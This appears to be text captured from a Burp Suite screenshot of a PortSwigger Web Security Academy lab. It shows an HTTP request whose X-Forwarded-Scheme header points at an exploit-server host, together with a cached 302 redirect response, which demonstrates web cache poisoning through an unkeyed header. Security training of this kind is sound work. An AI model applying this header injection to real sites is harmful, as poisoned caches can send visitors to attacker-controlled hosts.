 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 0adc001104c0f852c10576b8003e00c4.web-security-academy.net
3 X-Forwarded-Scheme: exploit-0a4f00af04a0f804c1a7760601da0068.web-security-academy.net
4 Cookie: session=0mfA8BPQtZSwZlntD7J0JoTqcTceuvBQ
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: https://0adc001104c0f852c10576b8003e00c4.web-security-academy.net/
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9